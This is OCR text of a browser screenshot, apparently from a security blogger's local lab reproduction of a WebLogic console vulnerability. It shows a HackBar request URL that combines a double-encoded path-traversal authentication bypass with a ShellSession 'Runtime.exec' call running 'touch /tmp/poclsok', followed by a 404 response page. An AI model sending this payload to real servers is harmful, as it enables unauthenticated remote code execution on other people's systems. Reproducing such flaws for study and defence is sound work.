 127.0.0.1:7001/console/..%2Fconsole.portal?_nfpb=true&_pageLabel=UnexpectedExceptionPage
应用 ebounce的博客 w... 出题参考 CTF re 后渗透 审计 java 安全网站 PythonGUI 编程相关 本地手册 go vue github相关 资源站 一些计划 BlackMagic course 收件箱 (85) - zyux...
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:7001/console/images/%252E%252E%252Fconsole.portal?
_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27touch
/tmp/poclsok%27);%22);
Enable POST
ADD HEADER
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of
whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status
code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used
if the server knows, through some internally configurable mechanism, that an old
resource is permanently unavailable and has no forwarding address.
Timeline Sec
@Ebounce